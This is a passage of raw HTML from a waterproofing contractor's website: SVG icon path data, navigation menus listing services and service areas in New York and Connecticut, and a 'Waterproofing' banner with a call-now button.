    <path id="Path_616" data-name="Path 616" d="M283.04,390.409l-.181.019.181-.019" transform="translate(-268.976 -371.247)" fill="#3e887f"/>
    <path id="Path_617" data-name="Path 617" d="M291.409,389.1l-.18.032.18-.032" transform="translate(-276.935 -370.001)" fill="#3e887f"/>
    <path id="Path_618" data-name="Path 618" d="M465.242,532.468l-.029-.025.029.025" transform="translate(-442.379 -506.309)" fill="#3e887f"/>
    <path id="Path_619" data-name="Path 619" d="M279.038,390.857l-.159.011.159-.011" transform="translate(-265.191 -371.673)" fill="#3e887f"/>
    <path id="Path_620" data-name="Path 620" d="M287.508,389.846l-.16.023.16-.023" transform="translate(-273.244 -370.711)" fill="#3e887f"/>
    <path id="Path_621" data-name="Path 621" d="M299.7,387.194c-.059.016-.119.031-.178.045.06-.014.119-.029.178-.045" transform="translate(-284.822 -368.189)" fill="#3e887f"/>
    <path id="Path_622" data-name="Path 622" d="M477.2,540.426l-.047-.021.047.021" transform="translate(-453.733 -513.88)" fill="#3e887f"/>
    <path id="Path_623" data-name="Path 623" d="M479.355,541.379l-.048-.019.048.019" transform="translate(-455.781 -514.789)" fill="#3e887f"/>
    <path id="Path_624" data-name="Path 624" d="M481.546,542.224l-.049-.017.049.017" transform="translate(-457.864 -515.594)" fill="#3e887f"/>
    <path id="Path_625" data-name="Path 625" d="M486.011,543.588l-.051-.012.051.012" transform="translate(-462.108 -516.896)" fill="#3e887f"/>
    <path id="Path_626" data-name="Path 626" d="M467.1,534.062l-.036-.028.036.028" transform="translate(-444.138 -507.822)" fill="#3e887f"/>
    <path id="Path_627" data-name="Path 627" d="M483.765,542.961l-.05-.015.05.015" transform="translate(-459.973 -516.297)" fill="#3e887f"/>
    <path id="Path_628" data-name="Path 628" d="M475.085,539.368l-.045-.023.045.023" transform="translate(-451.724 -512.872)" fill="#3e887f"/>
    <path id="Path_629" data-name="Path 629" d="M469.016,535.548l-.04-.028.04.028" transform="translate(-445.957 -509.235)" fill="#3e887f"/>
    <path id="Path_630" data-name="Path 630" d="M470.989,536.929l-.042-.027.042.027" transform="translate(-447.832 -510.549)" fill="#3e887f"/>
    <path id="Path_631" data-name="Path 631" d="M473.013,538.2l-.044-.025.044.025" transform="translate(-449.754 -511.761)" fill="#3e887f"/>
    <path id="Path_632" data-name="Path 632" d="M232.3,306.674l.019,0-.019,0" transform="translate(-220.901 -291.622)" fill="#3e887f"/>
    <path id="Path_633" data-name="Path 633" d="M235.37,307.114h0" transform="translate(-223.814 -292.04)" fill="#3e887f"/>
    <path id="Path_634" data-name="Path 634" d="M401.811,469.129l3.024,3.024Z" transform="translate(-382.089 -446.103)" fill="#3e887f"/>
    <path id="Path_635" data-name="Path 635" d="M315.745,383.062h0l1.509,1.509Z" transform="translate(-300.247 -364.26)" fill="#3e887f"/>
    <path id="Path_636" data-name="Path 636" d="M281.748,279.559q-.052.056-.106.11.054-.054.106-.11" transform="translate(-267.818 -265.837)" fill="#3e887f"/>
    <path id="Path_637" data-name="Path 637" d="M353.871,185.557c.042.04.084.08.125.121-.041-.041-.083-.081-.125-.121" transform="translate(-336.502 -176.449)" fill="#3e887f"/>
    <path id="Path_638" data-name="Path 638" d="M306.2,231.529a.571.571,0,0,1,.033.274.571.571,0,0,0-.033-.274" transform="translate(-291.173 -220.165)" fill="#3e887f"/>
    <path id="Path_639" data-name="Path 639" d="M351.228,183.143l.09.082-.09-.082" transform="translate(-333.989 -174.154)" fill="#3e887f"/>
    <path id="Path_640" data-name="Path 640" d="M346.5,413.815h0l2.715,2.715Z" transform="translate(-329.49 -393.504)" fill="#3e887f"/>
    <path id="Path_641" data-name="Path 641" d="M172.4,169.79a2.319,2.319,0,0,0-.5-1.158,2.359,2.359,0,0,0-.163-.18l-3.057-3.057-2.716-2.716-1.506-1.506a5.845,5.845,0,0,0-1.3-6.28c-.041-.041-.083-.081-.125-.121l-.039-.036-.09-.082-.044-.039-.1-.081-.037-.031q-.066-.054-.133-.106l-.025-.019-.111-.083-.046-.033-.1-.066-.048-.032-.108-.07-.034-.022-.142-.086-.039-.023-.107-.06-.052-.028-.1-.052-.05-.025-.128-.062-.021-.01-.149-.066-.048-.02-.106-.043-.054-.021-.107-.04-.048-.017-.153-.052-.022-.007-.134-.041-.053-.015-.108-.029-.055-.014-.117-.028-.042-.01-.158-.033-.037-.007-.124-.022-.054-.008-.112-.016-.053-.007-.133-.015-.029,0-.161-.013-.045,0-.119-.006-.055,0-.115,0h-.216l-.166.006-.043,0-.123.009-.059.005-.108.011-.062.007-.106.014-.061.009-.113.018-.052.009-.163.032a.352.352,0,0,0-.173.091.362.362,0,0,0-.106.2.354.354,0,0,0,.066.271.372.372,0,0,0,.034.039l2.914,2.914a.573.573,0,0,1,.148.553,4.723,4.723,0,0,1-1.014,1.9q-.051.057-.1.113t-.106.11c-.092.092-.187.179-.286.263s-.174.143-.265.209a4.721,4.721,0,0,1-1.567.751h0a.574.574,0,0,1-.074.015l-.024,0c-.017,0-.033,0-.05,0h0a.579.579,0,0,1-.063,0l-.02,0-.048-.01-.019,0a.576.576,0,0,1-.063-.021h0a.574.574,0,0,1-.058-.029l-.017-.01-.042-.028-.016-.012a.563.563,0,0,1-.052-.045l-2.909-2.909a.37.37,0,0,0-.035-.031l-.01-.008-.03-.019-.009-.005-.039-.018-.009,0-.033-.01-.012,0-.039-.006h-.042a.366.366,0,0,0-.054,0h0a.373.373,0,0,0-.049.012l-.016.006-.035.015-.016.008a.354.354,0,0,0-.035.023l-.01.007a.345.345,0,0,0-.04.037l-.009.01a.349.349,0,0,0-.026.034l-.01.016a.336.336,0,0,0-.019.036l-.007.016a.358.358,0,0,0-.017.058c-.014.066-.026.133-.037.2a5.869,5.869,0,0,0-.075.67q-.01.183-.009.367a5.886,5.886,0,0,0,.049.708q.034.264.093.526t.141.517q.055.171.121.338t.142.332a5.828,5.828,0,0,0,1.165,1.661c.047.047.1.093.144.138l.036.034c.047.043.094.085.141.126l.006.006c.05.043.1.084.151.125l.038.03q.071.056.143.109l.013.01c.052.038.1.075.157.111l.04.027q.071.048.143.094l.02.013c.053.034.108.066.162.1l.042.024.144.08.025.014q.083.044.166.084l.043.021.145.067.03.013q.085.037.171.071l.043.017.147.055.033.012q.087.031.174.058l.043.013.149.044.037.01.177.045.042.01.15.033.039.008.179.032.041.006.152.022.041.005.181.02.039,0,.154.011.042,0,.182.007h.234l.182-.006.036,0,.159-.011.036,0,.181-.019.039-.005.16-.023.031,0q.09-.015.18-.032l.041-.008.162-.035.024-.005c.06-.014.119-.029.179-.045l.042-.012.167-.049.014,0c.059-.018.118-.038.176-.058l.043-.015c.059-.021.117-.042.175-.065h0l1.509,1.509,2.715,2.715,3.024,3.024q.043.043.088.083l.029.025.062.053.036.028.058.045.04.028.057.04.042.027.057.036.044.025.058.032.045.023.058.029.047.021.059.026.048.019.06.023.049.017.06.019.05.015.06.016.051.012.061.013.052.01.06.01.052.008.061.007.053.005.061,0,.053,0h.167l.058,0,.051,0,.057-.005.051-.006.057-.008.051-.008.057-.011.05-.01.057-.014.049-.013.057-.016.048-.015.057-.019.047-.017.057-.022.046-.019.056-.026.044-.021.056-.029.043-.023.055-.032.041-.025.055-.036.039-.026.056-.041.036-.026.06-.049.029-.024q.044-.038.086-.078a2.36,2.36,0,0,0,.168-.177,2.31,2.31,0,0,0,.491-.95c.016-.065.03-.131.041-.2s.02-.151.025-.226a2.342,2.342,0,0,0-.016-.454" transform="translate(-145.66 -145.664)" fill="#3e887f"/>
    <path id="Path_642" data-name="Path 642" d="M478.166,540.863l-.059-.026.059.026" transform="translate(-454.64 -514.291)" fill="#3e887f"/>
    <path id="Path_643" data-name="Path 643" d="M465.871,533.01l-.062-.053.062.053" transform="translate(-442.946 -506.798)" fill="#3e887f"/>
    <path id="Path_644" data-name="Path 644" d="M353.069,184.815l.039.036-.039-.036" transform="translate(-335.739 -175.744)" fill="#3e887f"/>
    <path id="Path_645" data-name="Path 645" d="M480.343,541.77l-.06-.023.06.023" transform="translate(-456.709 -515.157)" fill="#3e887f"/>
    <path id="Path_646" data-name="Path 646" d="M303.2,386.959l-.042.012.042-.012" transform="translate(-288.28 -367.966)" fill="#3e887f"/>
    <path id="Path_647" data-name="Path 647" d="M299.068,388.113l-.023.005.023-.005" transform="translate(-284.366 -369.063)" fill="#3e887f"/>
    <path id="Path_648" data-name="Path 648" d="M471.859,537.482l-.057-.036.057.036" transform="translate(-448.645 -511.067)" fill="#3e887f"/>
    <path id="Path_649" data-name="Path 649" d="M311.34,384.391l-.043.015.043-.015" transform="translate(-296.018 -365.524)" fill="#3e887f"/>
    <path id="Path_650" data-name="Path 650" d="M463.517,530.83q-.045-.04-.088-.083.043.043.088.083" transform="translate(-440.683 -504.697)" fill="#3e887f"/>
    <path id="Path_651" data-name="Path 651" d="M476.022,539.845l-.058-.029.058.029" transform="translate(-452.602 -513.32)" fill="#3e887f"/>
    <path id="Path_652" data-name="Path 652" d="M307.434,385.883l-.014,0,.014,0" transform="translate(-292.331 -366.943)" fill="#3e887f"/>
    <path id="Path_653" data-name="Path 653" d="M469.842,536.132l-.057-.04.057.04" transform="translate(-446.727 -509.779)" fill="#3e887f"/>
    <path id="Path_654" data-name="Path 654" d="M473.919,538.719l-.058-.032.058.032" transform="translate(-450.603 -512.247)" fill="#3e887f"/>
    <path id="Path_655" data-name="Path 655" d="M516.026,541.234l-.046.019.046-.019" transform="translate(-490.654 -514.669)" fill="#3e887f"/>
    <path id="Path_656" data-name="Path 656" d="M518.1,540.285l-.044.021.044-.021" transform="translate(-492.632 -513.766)" fill="#3e887f"/>
    <path id="Path_657" data-name="Path 657" d="M520.146,539.231l-.043.023.043-.023" transform="translate(-494.575 -512.764)" fill="#3e887f"/>
    <path id="Path_658" data-name="Path 658" d="M513.919,542.078l-.047.017.047-.017" transform="translate(-488.65 -515.471)" fill="#3e887f"/>
    <path id="Path_659" data-name="Path 659" d="M522.15,538.072l-.041.025.041-.025" transform="translate(-496.482 -511.662)" fill="#3e887f"/>
    <path id="Path_660" data-name="Path 660" d="M511.781,542.817l-.048.015.048-.015" transform="translate(-486.616 -516.174)" fill="#3e887f"/>
    <path id="Path_661" data-name="Path 661" d="M509.62,543.453l-.049.013.049-.013" transform="translate(-484.56 -516.779)" fill="#3e887f"/>
    <path id="Path_662" data-name="Path 662" d="M544.793,492a2.34,2.34,0,0,0-.016-.454,2.34,2.34,0,0,1,.016.454" transform="translate(-518.038 -467.418)" fill="#3e887f"/>
    <path id="Path_663" data-name="Path 663" d="M524.117,536.806l-.039.026.039-.026" transform="translate(-498.355 -510.458)" fill="#3e887f"/>
    <path id="Path_664" data-name="Path 664" d="M534.6,467.954a2.319,2.319,0,0,1,.5,1.158,2.319,2.319,0,0,0-.5-1.158" transform="translate(-508.359 -444.986)" fill="#3e887f"/>
    <path id="Path_665" data-name="Path 665" d="M544.623,500.8q-.007.114-.025.226.018-.113.025-.226" transform="translate(-517.868 -476.217)" fill="#3e887f"/>
    <path id="Path_666" data-name="Path 666" d="M531.288,464.284a2.347,2.347,0,0,1,.163.18,2.347,2.347,0,0,0-.163-.18" transform="translate(-505.211 -441.496)" fill="#3e887f"/>
    <path id="Path_667" data-name="Path 667" d="M543.807,505.407c-.011.066-.025.132-.041.2.016-.065.03-.131.041-.2" transform="translate(-517.076 -480.6)" fill="#3e887f"/>
    <path id="Path_668" data-name="Path 668" d="M507.436,543.984l-.05.01.05-.01" transform="translate(-482.482 -517.284)" fill="#3e887f"/>
    <path id="Path_669" data-name="Path 669" d="M526.059,535.436l-.036.026.036-.026" transform="translate(-500.204 -509.155)" fill="#3e887f"/>
    <path id="Path_670" data-name="Path 670" d="M528.008,533.959l-.029.024.029-.024" transform="translate(-502.064 -507.751)" fill="#3e887f"/>
    <path id="Path_671" data-name="Path 671" d="M493.937,544.925l-.061,0,.061,0" transform="translate(-469.635 -518.175)" fill="#3e887f"/>
    <path id="Path_672" data-name="Path 672" d="M489.335,544.311l-.06-.01.06.01" transform="translate(-465.26 -517.585)" fill="#3e887f"/>
    <path id="Path_673" data-name="Path 673" d="M276.1,281.8c-.092.092-.187.179-.286.263.1-.084.195-.171.286-.263" transform="translate(-262.272 -267.968)" fill="#3e887f"/>
    <path id="Path_674" data-name="Path 674" d="M237.037,292.165a4.721,4.721,0,0,0,1.567-.751,4.721,4.721,0,0,1-1.567.751.576.576,0,0,1-.074.015A.576.576,0,0,0,237.037,292.165Z" transform="translate(-225.332 -277.111)" fill="#3e887f"/>
    <path id="Path_675" data-name="Path 675" d="M484.79,543.258l-.06-.016.06.016" transform="translate(-460.938 -516.578)" fill="#3e887f"/>
    <path id="Path_676" data-name="Path 676" d="M482.551,542.568l-.06-.019.06.019" transform="translate(-458.809 -515.919)" fill="#3e887f"/>
    <path id="Path_677" data-name="Path 677" d="M491.632,544.673l-.061-.007.061.007" transform="translate(-467.443 -517.932)" fill="#3e887f"/>
    <path id="Path_678" data-name="Path 678" d="M487.053,543.839l-.061-.013.061.013" transform="translate(-463.089 -517.134)" fill="#3e887f"/>
    <path id="Path_679" data-name="Path 679" d="M496.249,545.068h0" transform="translate(-471.834 -518.314)" fill="#3e887f"/>
    <path id="Path_680" data-name="Path 680" d="M500.805,544.959l-.052,0,.052,0" transform="translate(-476.176 -518.211)" fill="#3e887f"/>
    <path id="Path_681" data-name="Path 681" d="M315.738,383.062h0" transform="translate(-300.241 -364.26)" fill="#3e887f"/>
    <path id="Path_682" data-name="Path 682" d="M235.494,307.052c-.017,0-.034,0-.051,0h0c.017,0,.033,0,.05,0" transform="translate(-223.887 -291.981)" fill="#3e887f"/>
    <path id="Path_683" data-name="Path 683" d="M503.025,544.737l-.051.006.051-.006" transform="translate(-478.287 -518)" fill="#3e887f"/>
    <path id="Path_684" data-name="Path 684" d="M505.237,544.412l-.051.008.051-.008" transform="translate(-480.39 -517.691)" fill="#3e887f"/>
    <path id="Path_685" data-name="Path 685" d="M498.581,545.079h0" transform="translate(-474.06 -518.325)" fill="#3e887f"/>
    <path id="Path_686" data-name="Path 686" d="M467.861,534.657l-.058-.045.058.045" transform="translate(-444.842 -508.372)" fill="#3e887f"/>
    <path id="Path_687" data-name="Path 687" d="M294.939,388.931l-.041.008.041-.008" transform="translate(-280.424 -369.841)" fill="#3e887f"/>
    <path id="Path_688" data-name="Path 688" d="M232.689,306.771l.048.01-.048-.01" transform="translate(-221.268 -291.714)" fill="#3e887f"/>
    <path id="Path_689" data-name="Path 689" d="M231.015,306.238a.579.579,0,0,0,.063.021.579.579,0,0,1-.063-.021" transform="translate(-219.676 -291.207)" fill="#3e887f"/>
    <path id="Path_690" data-name="Path 690" d="M234.079,307.027a.582.582,0,0,0,.063,0,.581.581,0,0,1-.063,0" transform="translate(-222.59 -291.957)" fill="#3e887f"/>
    <path id="Path_691" data-name="Path 691" d="M305.451,229.892a.57.57,0,0,0-.039-.085.57.57,0,0,1,.039.085" transform="translate(-290.422 -218.527)" fill="#3e887f"/>
    <path id="Path_692" data-name="Path 692" d="M229.79,305.638a.568.568,0,0,0,.058.029.564.564,0,0,1-.058-.029" transform="translate(-218.511 -290.636)" fill="#3e887f"/>
    <path id="Path_693" data-name="Path 693" d="M228.593,304.866l.042.028-.042-.028" transform="translate(-217.373 -289.902)" fill="#3e887f"/>
    <path id="Path_694" data-name="Path 694" d="M227.214,303.7a.556.556,0,0,0,.051.045.556.556,0,0,1-.051-.045" transform="translate(-216.062 -288.796)" fill="#3e887f"/>
    <path id="Path_695" data-name="Path 695" d="M269.716,391.247h0" transform="translate(-256.443 -372.044)" fill="#3e887f"/>
    <path id="Path_696" data-name="Path 696" d="M265.146,391.062l-.043,0,.043,0" transform="translate(-252.091 -371.865)" fill="#3e887f"/>
    <path id="Path_697" data-name="Path 697" d="M261.217,390.769l-.039,0,.039,0" transform="translate(-248.359 -371.586)" fill="#3e887f"/>
    <path id="Path_698" data-name="Path 698" d="M248.309,388.862l-.039-.008.039.008" transform="translate(-236.084 -369.768)" fill="#3e887f"/>
    <path id="Path_699" data-name="Path 699" d="M252.759,389.685l-.041-.006.041.006" transform="translate(-240.314 -370.552)" fill="#3e887f"/>
    <path id="Path_700" data-name="Path 700" d="M282.153,390.8l-.036,0,.036,0" transform="translate(-268.27 -371.616)" fill="#3e887f"/>
    <path id="Path_701" data-name="Path 701" d="M290.633,389.751l-.031,0,.031,0" transform="translate(-276.338 -370.621)" fill="#3e887f"/>
    <path id="Path_702" data-name="Path 702" d="M286.586,390.306l-.039.005.039-.005" transform="translate(-272.482 -371.149)" fill="#3e887f"/>
    <path id="Path_703" data-name="Path 703" d="M273.663,391.251h0" transform="translate(-260.193 -372.047)" fill="#3e887f"/>
    <path id="Path_704" data-name="Path 704" d="M278.178,391.082l-.036,0,.036,0" transform="translate(-264.49 -371.887)" fill="#3e887f"/>
    <path id="Path_705" data-name="Path 705" d="M244.384,388l-.042-.01.042.01" transform="translate(-232.349 -368.944)" fill="#3e887f"/>
    <path id="Path_706" data-name="Path 706" d="M256.693,390.262l-.041-.005.041.005" transform="translate(-244.055 -371.102)" fill="#3e887f"/>
    <path id="Path_707" data-name="Path 707" d="M208.685,372.948l-.02-.013.02.013" transform="translate(-198.423 -354.63)" fill="#3e887f"/>
    <path id="Path_708" data-name="Path 708" d="M212.4,375.2l-.042-.024.042.024" transform="translate(-201.94 -356.763)" fill="#3e887f"/>
    <path id="Path_709" data-name="Path 709" d="M216.181,377.307l-.025-.014.025.014" transform="translate(-205.546 -358.774)" fill="#3e887f"/>
    <path id="Path_710" data-name="Path 710" d="M204.963,370.5l-.04-.027.04.027" transform="translate(-194.865 -352.284)" fill="#3e887f"/>
    <path id="Path_711" data-name="Path 711" d="M220.1,379.306l-.043-.021.043.021" transform="translate(-209.256 -360.669)" fill="#3e887f"/>
    <path id="Path_712" data-name="Path 712" d="M236.126,385.7l-.043-.013.043.013" transform="translate(-224.495 -366.76)" fill="#3e887f"/>
    <path id="Path_713" data-name="Path 713" d="M240.028,386.864l-.037-.01.037.01" transform="translate(-228.212 -367.866)" fill="#3e887f"/>
    <path id="Path_714" data-name="Path 714" d="M231.89,384.271l-.033-.012.033.012" transform="translate(-220.477 -365.399)" fill="#3e887f"/>
    <path id="Path_715" data-name="Path 715" d="M223.927,381.083l-.03-.013.03.013" transform="translate(-212.908 -362.366)" fill="#3e887f"/>
    <path id="Path_716" data-name="Path 716" d="M228.02,382.807l-.043-.017.043.017" transform="translate(-216.787 -364.002)" fill="#3e887f"/>
  </g>
</svg>            </span>
            <span class="navigation-text"> Structural <br>
Repairs </span>
          </a>
                  </li>

        <li class=" np-76 show-for-large">
          <a href="https://www.rainkingwaterproofing.com/mold-remediation.html" >
            <span class="navigation-icon ">
              <svg id="Group_835" data-name="Group 835" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="31" height="31" viewBox="0 0 31 31">
  <g id="Group_834" data-name="Group 834">
    <path id="Path_717" data-name="Path 717" d="M29.725,14.463l-2.857-.4a2.076,2.076,0,0,1-1.72-1.529l-.011-.041a2.08,2.08,0,0,1,.724-2.186l2.267-1.765a.741.741,0,0,0,.217-.91.729.729,0,0,0-.927-.35L24.742,8.371a2.078,2.078,0,0,1-2.254-.465l-.029-.029a2.078,2.078,0,0,1-.464-2.254l1.088-2.681a.729.729,0,0,0-1.251-.722L20.057,4.5a2.081,2.081,0,0,1-2.187.724l-.037-.01A2.076,2.076,0,0,1,16.305,3.5l-.4-2.852A.741.741,0,0,0,15.23,0a.729.729,0,0,0-.767.627l-.4,2.867a2.076,2.076,0,0,1-1.528,1.719l-.033.009A2.081,2.081,0,0,1,10.316,4.5L8.535,2.213a.729.729,0,0,0-1.251.722L8.376,5.623A2.08,2.08,0,0,1,7.91,7.879l-.02.02a2.079,2.079,0,0,1-2.255.465L2.943,7.271a.729.729,0,0,0-.906.311.547.547,0,0,0,.052.837L4.51,10.3a2.082,2.082,0,0,1,.724,2.188l-.008.029a2.077,2.077,0,0,1-1.719,1.527l-2.878.4a.729.729,0,0,0,0,1.444l2.873.4a2.077,2.077,0,0,1,1.72,1.53l.008.029a2.081,2.081,0,0,1-.725,2.185L2.081,21.921a.547.547,0,0,0-.052.837.729.729,0,0,0,.906.311l2.688-1.091a2.08,2.08,0,0,1,2.257.468l.02.02a2.079,2.079,0,0,1,.464,2.253L7.271,27.411a.729.729,0,0,0,.311.906.547.547,0,0,0,.837-.052L10.3,25.849a2.081,2.081,0,0,1,2.19-.723l.033.009a2.076,2.076,0,0,1,1.525,1.719l.4,2.856a.741.741,0,0,0,.679.643.729.729,0,0,0,.767-.627l.4-2.863a2.077,2.077,0,0,1,1.531-1.72l.037-.01a2.081,2.081,0,0,1,2.184.725l1.778,2.284a.729.729,0,0,0,1.251-.722l-1.087-2.677a2.078,2.078,0,0,1,.466-2.256l.029-.029a2.078,2.078,0,0,1,2.252-.462l2.681,1.088a.729.729,0,0,0,.722-1.251l-2.276-1.772a2.081,2.081,0,0,1-.723-2.189l.011-.041A2.076,2.076,0,0,1,26.864,16.3l2.861-.4a.729.729,0,0,0,0-1.444M8.74,16.565a.738.738,0,1,1,.738-.738.738.738,0,0,1-.738.738m3.927-8a.768.768,0,1,1-.768.768.768.768,0,0,1,.768-.768M11.294,12.4a.605.605,0,1,1-.605.605.605.605,0,0,1,.605-.605m1.373,8.445a1.978,1.978,0,1,1,1.978-1.978,1.978,1.978,0,0,1-1.978,1.978m5.138.945a.65.65,0,1,1,.65-.65.65.65,0,0,1-.65.65m-.65-5.433a.531.531,0,1,1,.531.531.531.531,0,0,1-.531-.531m.694-2.569a2.613,2.613,0,1,1,2.613-2.613,2.613,2.613,0,0,1-2.613,2.613m3.75,2.392a.753.753,0,1,1,.753-.753.753.753,0,0,1-.753.753" transform="translate(0 0)" fill="#3e887f"/>
  </g>
</svg>            </span>
            <span class="navigation-text"> Mold <br>
Remediation </span>
          </a>
                      <ul class="menu">
                                <li class="np-379 ">
                    <a href="https://www.rainkingwaterproofing.com/mold-remediation/mold-mildew-hazards.html" >
                      <span data-text="Mold &amp; Mildew Hazards"> Mold &amp; Mildew Hazards </span>
                    </a>
                                      </li>
                          </ul>
                  </li>

        <li class=" np-715 show-for-large">
          <a href="https://www.rainkingwaterproofing.com/dehumidification.html" >
            <span class="navigation-icon ">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="25.902" viewBox="0 0 30 25.902">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_1161" data-name="Rectangle 1161" width="30" height="25.902" fill="#3e887f"/>
    </clipPath>
  </defs>
  <g id="Group_1748" data-name="Group 1748" transform="translate(0 0)">
    <g id="Group_1747" data-name="Group 1747" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_4056" data-name="Path 4056" d="M15.631,9.722a4.864,4.864,0,1,0-5.108-4.86H13.3a2.084,2.084,0,1,1,2.083,2.084H2.905V9.722Zm9.508-5.1a4.866,4.866,0,0,0-4.861,4.86h2.777a2.084,2.084,0,1,1,2.084,2.084H0v2.777H25.139a4.86,4.86,0,1,0,0-9.721m-3.28,11.561H6.931v2.778h14.68a2.084,2.084,0,1,1-2.084,2.082H16.75a4.862,4.862,0,1,0,5.109-4.86" transform="translate(0 0)" fill="#3e887f"/>
    </g>
  </g>
</svg>            </span>
            <span class="navigation-text"> Dehumidification </span>
          </a>
                  </li>
        <li class="np-1  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-603  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-72 active has-submenu  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/waterproofing.html" >
            <span data-text="Waterproofing Services"> Waterproofing Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-344 ">
                    <a href="https://www.rainkingwaterproofing.com/waterproofing/basement-waterproofing.html" >
                      <span data-text="Basement Waterproofing Solutions"> Basement Waterproofing Solutions </span>
                    </a>
                                      </li>
                                <li class="np-364 ">
                    <a href="https://www.rainkingwaterproofing.com/waterproofing/french-drain.html" >
                      <span data-text="French Drain"> French Drain </span>
                    </a>
                                      </li>
                                <li class="np-371 ">
                    <a href="https://www.rainkingwaterproofing.com/waterproofing/basement-finishing.html" >
                      <span data-text="Basement Finishing"> Basement Finishing </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-78 has-submenu  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/crawl-space-encapsulation.html" >
            <span data-text="Crawl Space Encapsulation"> Crawl Space Encapsulation </span>
          </a>
                      <ul class="menu">
                                <li class="np-373 ">
                    <a href="https://www.rainkingwaterproofing.com/crawl-space-encapsulation/crawl-space-repair-encapsulation.html" >
                      <span data-text="Crawl Space Repair &amp; Encapsulation"> Crawl Space Repair &amp; Encapsulation </span>
                    </a>
                                      </li>
                                <li class="np-376 ">
                    <a href="https://www.rainkingwaterproofing.com/crawl-space-encapsulation/sump-pump-repair-installation.html" >
                      <span data-text="Sump Pump Repair &amp; Installation"> Sump Pump Repair &amp; Installation </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-75  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/structural-repairs.html" >
            <span data-text="Structural Repairs"> Structural Repairs </span>
          </a>
                  </li>
        <li class="np-76 has-submenu  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/mold-remediation.html" >
            <span data-text="Mold Remediation"> Mold Remediation </span>
          </a>
                      <ul class="menu">
                                <li class="np-379 ">
                    <a href="https://www.rainkingwaterproofing.com/mold-remediation/mold-mildew-hazards.html" >
                      <span data-text="Mold &amp; Mildew Hazards"> Mold &amp; Mildew Hazards </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-715  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/dehumidification.html" >
            <span data-text="Dehumidification"> Dehumidification </span>
          </a>
                  </li>
        <li class="np-67 has-submenu  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/service-areas.html" >
            <span data-text="Service Areas"> Service Areas </span>
          </a>
                      <ul class="menu">
                                <li class="np-886 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/bronx-ny.html" >
                      <span data-text="Bronx, NY"> Bronx, NY </span>
                    </a>
                                      </li>
                                <li class="np-916 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/westchester-county-ny.html" >
                      <span data-text="Westchester County, NY"> Westchester County, NY </span>
                    </a>
                                      </li>
                                <li class="np-960 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/greenwich-ct.html" >
                      <span data-text="Greenwich, CT"> Greenwich, CT </span>
                    </a>
                                      </li>
                                <li class="np-977 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/putnam-county-ny.html" >
                      <span data-text="Putnam County, NY"> Putnam County, NY </span>
                    </a>
                                      </li>
                                <li class="np-999 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/fairfield-county-ct.html" >
                      <span data-text="Fairfield County, CT"> Fairfield County, CT </span>
                    </a>
                                      </li>
                                <li class="np-1066 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/yonkers-ny.html" >
                      <span data-text="Yonkers, NY"> Yonkers, NY </span>
                    </a>
                                      </li>
                                <li class="np-1088 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/white-plains-ny.html" >
                      <span data-text="White Plains, NY"> White Plains, NY </span>
                    </a>
                                      </li>
                                <li class="np-1136 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/mount-vernon-ny.html" >
                      <span data-text="Mount Vernon, NY"> Mount Vernon, NY </span>
                    </a>
                                      </li>
                                <li class="np-1139 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/new-rochelle-ny.html" >
                      <span data-text="New Rochelle, NY"> New Rochelle, NY </span>
                    </a>
                                      </li>
                                <li class="np-1164 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/rye-ny.html" >
                      <span data-text="Rye, NY"> Rye, NY </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-4  hide-for-large">
          <a href="https://www.rainkingwaterproofing.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
          </ul>
  </div>
</div>      </div>
    </div>
  </div>
</header><div class="page__services-parent">
<section class="banner full-width-banner" style="background-image: url(/cm/dpl/downloads/content/72/waterproofing-banner2.jpg);">
  <div class="banner-container">
    <div class="row">
      <div class="columns large-7 medium-9 small-12">
                  <div class="full-width-banner__heading animate__fadeInLeft">Waterproofing</div>
          <hr class="animate__fadeInLeft">
                                  <div class="banner__button-container animate__fadeInUp">
                          <a href="tel:866-965-5464" role="button" class="button shutter-out-horizontal ">
                CALL NOW              </a>
                      </div>
              </div>
    </div>
  </div>
</section>

<section class="content content__services sub-page" id="main-content">
  <div class="row collapse large-unstack">
    
    <main class="content-main columns large-expand small-order-1 large-order-2 animate__fadeInUp">
      <div class="content-text">
